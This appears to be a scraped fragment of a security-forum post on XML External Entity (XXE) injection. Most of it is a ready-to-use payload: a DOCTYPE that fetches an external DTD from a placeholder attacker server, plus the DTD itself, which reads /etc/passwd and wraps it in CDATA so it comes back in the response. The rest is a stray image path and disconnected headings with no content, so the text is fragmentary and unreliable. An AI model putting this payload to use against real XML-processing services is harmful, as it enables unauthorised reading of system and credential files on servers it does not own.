 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE msg [<!ENTITY % load SYSTEM "http://<attacker_server>/look.dtd">%load;]>
<msg>&attack;</msg>
Content of look.dtd:
<!ENTITY % start "<![CDATA[">
<!ENTITY % stuff SYSTEM "file:///etc/passwd">
<!ENTITY % end "]]>">
<!ENTITY attack "%start;%stuff;%end;">
XXE
Link to XXE is <!DOCTYPE>
XXE inside XXE
Link to an internal XXE
先知社区